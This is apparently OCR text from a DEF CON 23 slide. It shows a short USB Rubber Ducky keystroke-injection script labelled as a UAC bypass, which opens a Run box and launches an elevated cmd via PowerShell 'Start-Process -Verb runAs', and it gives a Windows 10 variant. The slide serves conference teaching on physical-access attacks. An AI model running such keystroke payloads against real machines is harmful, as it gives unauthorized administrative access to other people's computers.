 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEF CON 23
LAS VEGAS
BALLYS
Bypass UAC cmd.exe
DELAY 10000
GUI r
DELAY 200
STRING powershell Start-Process cmd -Verb runAs
Windows 10:
GUI x
STRING a
Image Source: technet.microsoft.com
Code Used from Darren Kitchen's UAC bypass
fppt.com